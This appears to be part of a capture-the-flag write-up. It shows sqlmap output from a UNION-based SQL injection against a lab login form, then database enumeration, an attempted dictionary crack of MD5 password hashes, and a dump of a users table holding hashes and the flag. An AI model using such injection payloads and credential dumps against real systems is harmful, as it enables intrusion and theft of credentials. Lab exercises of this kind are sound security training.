 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: username=-3525" UNION ALL SELECT CONCAT(0x7171787871,0x64756347616546414e416c5a706e43775143724b6945744d486b416e4d4c73534c51694468666350,0x716a6a6b71)-- -&passwd=pass
---
[16:04:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[16:04:24] [INFO] fetching current database
current database: 'user'
[16:04:24] [INFO] fetching tables for database: 'user'
Database: user
[1 table]
+-------+
| users |
+-------+
[16:04:24] [INFO] fetching columns for table 'users' in database 'user'
[16:04:24] [INFO] fetching entries for table 'users' in database 'user'
[16:04:24] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:04:36] [INFO] writing hashes to a temporary file '/var/folders/g3/njbvhrpj3539dwlxzsv_0j380000gn/T/sqlmapb2ef0s_760176/sqlmaphashes-w_7_bcwa.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[16:04:48] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/opt/homebrew/Cellar/sqlmap/1.7.10/libexec/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[16:04:57] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[16:05:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:05:02] [INFO] starting 8 processes
[16:05:20] [WARNING] no clear password(s) found
Database: user
Table: users
[2 entries]
+--------------------------------+----------------------------------+----------+
| secret                         | password                         | username |
+--------------------------------+----------------------------------+----------+
| John, twist and shout!         | 31faf40216fae38c6ca301ff7964ce8e | John     |
| Hacking-Arena{Query_chain_hey} | 031305c6716beb44ea73e843bb6f3768 | admin    |
+--------------------------------+----------------------------------+----------+
[16:05:20] [INFO] table '`user`.users' dumped to CSV file '/Users/havardnyboe/.local/share/sqlmap/output/julie2.hackingarena.no/dump/user/users.csv'
[16:05:20] [INFO] fetched data logged to text files under '/Users/havardnyboe/.local/share/sqlmap/output/julie2.hackingarena.no'
[*] ending @ 16:05:20 /2023-11-24/